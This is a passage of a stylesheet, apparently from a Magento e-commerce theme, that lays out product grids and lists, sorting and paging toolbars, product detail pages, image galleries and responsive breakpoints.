  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.products-grid .item .item-inner .box-info .price-box {
  margin: 0 0 10px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-grid .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-grid .item .item-inner:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .item .item-inner:hover .box-image .button-action {
  opacity: 1;
}
.products-grid .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-grid .item .item-inner:hover .box-info .tocart {
  opacity: 1;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  position: relative;
  float: left;
  width: 300px;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list a img {
  width: 100%;
}
.products-list .item .item-inner .box-image-list .button-action {
  text-align: center;
  left: 0;
  margin-top: -21px;
  position: absolute;
  right: 0;
  top: 50%;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  overflow: visible;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner .box-image-list .button-action .action:before {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action span {
  display: none;
}
.products-list .item .item-inner .box-image-list .button-action .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.tocompare:after {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .button-action .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 330px;
  padding-top: 30px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: normal;
  font-size: 128.571%;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0;
  margin-bottom: 20px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 3px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 10px;
  color: #888;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.products-list .item .item-inner .box-info-list .tocart {
  height: 40px;
  line-height: 38px;
  padding: 0 26px !important;
  border: 1px solid #e5e5e5 !important;
  background: none;
  color: #444 !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .item .item-inner:hover .box-image-list .button-action {
  opacity: 1;
}
.products-list .item .item-inner:hover .product-item-photo {
  opacity: .2;
}
.products-list .item .item-inner:hover .box-info-list .tocart {
  color: #fff !important;
}
.toolbar {
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
  padding: 10px;
  clear: both;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar select {
  height: 32px;
  line-height: 32px;
  padding-top: 0;
  padding-bottom: 0;
}
.toolbar .modes {
  margin-right: 20px;
  display: inline-block;
  float: left;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  float: left;
  display: inline-block;
  width: 34px;
  height: 34px;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 34px;
  background-color: #fff;
  color: #444444;
  margin-right: 5px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.active {
  color: #fff;
}
.toolbar .modes .modes-mode:hover {
  color: #fff;
}
.toolbar .modes .modes-mode.mode-grid:before {
  content: '\f009';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-amount {
  float: left;
  display: inline-block;
  line-height: 34px;
  margin: 0 20px 0 0;
}
.toolbar .limiter {
  float: left;
  margin-right: 20px;
}
.toolbar .limiter .label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  line-height: 34px;
}
.toolbar .limiter .control {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
}
.toolbar .toolbar-sorter.sorter {
  float: left;
}
.toolbar .toolbar-sorter.sorter .sorter-label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0 5px 0 0;
  line-height: 34px;
}
.toolbar .toolbar-sorter.sorter .sorter-options {
  display: inline-block;
  vertical-align: middle;
  margin-right: 0;
  width: auto;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.toolbar .toolbar-sorter.sorter .action.sorter-action span {
  display: none;
}
.toolbar .pages {
  float: right;
  line-height: 0;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items li {
  float: left;
  margin: 0 0 0 5px;
}
.toolbar .pages .pages-items li .label {
  display: none;
}
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a {
  color: inherit;
  margin: 0;
  padding: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  display: inline-block;
  min-width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  font-weight: normal;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .pages .pages-items li strong.action.next span,
.toolbar .pages .pages-items li a.action.next span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.next:after,
.toolbar .pages .pages-items li a.action.next:after {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li strong.action.previous span,
.toolbar .pages .pages-items li a.action.previous span {
  display: none;
}
.toolbar .pages .pages-items li strong.action.previous:after,
.toolbar .pages .pages-items li a.action.previous:after {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 32px;
}
.toolbar .pages .pages-items li a:hover {
  color: #fff;
}
.toolbar .pages .pages-items li strong {
  color: #fff;
}
.toolbar-top .toolbar .modes,
.toolbar-bottom .toolbar .modes {
  margin-right: 50px;
}
.toolbar-top .pages {
  display: none;
}
.toolbar-top .toolbar .toolbar-sorter.sorter {
  float: right;
}
.toolbar-top .toolbar .toolbar-amount {
  margin-right: 200px;
}
.toolbar-bottom {
  padding-top: 20px;
}
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar .toolbar-sorter.sorter {
  display: none;
}
.col3-layout .toolbar-amount {
  display: none !important;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 90px;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 110px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 100%;
  margin-bottom: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .toolbar .limiter {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .col-left-sidebar,
  .col-right-main {
    float: none !important;
    width: 100%;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-amount {
    display: none !important;
  }
  .toolbar-top .limiter {
    display: none;
  }
  .toolbar-top .toolbar .modes {
    margin: 0;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin: 0 !important;
  }
  .toolbar-top .modes .sorter-label,
  .toolbar-top .toolbar-sorter .sorter-label {
    display: none !important;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 100%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.related-upsell-wrapper {
  margin-bottom: 50px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar {
  padding: 0;
}
.review-toolbar .pager .limiter {
  padding: 10px;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__thumb {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 171.428%;
  font-weight: 500;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 2px solid #e5e5e5;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 70px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -2px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 44px;
  height: 44px;
  line-height: 40px;
  background-color: #fff;
  border: 2px solid #e5e5e5;
  color: #aaa;
  position: absolute;
  top: 50%;
  margin-top: -40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: -22px;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover {
  color: #fff;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 400;
  font-size: 171.428%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0 15px;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 20px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 40px;
  height: 40px;
  text-align: center;
  margin-right: 0;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  height: 40px;
  padding: 0 26px !important;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f074';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .default-style .resp-tabs-list li {
    margin-right: 20px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
  .product-info-main .product-add-form .box-tocart .fieldset .actions button {
    padding: 0 20px !important;
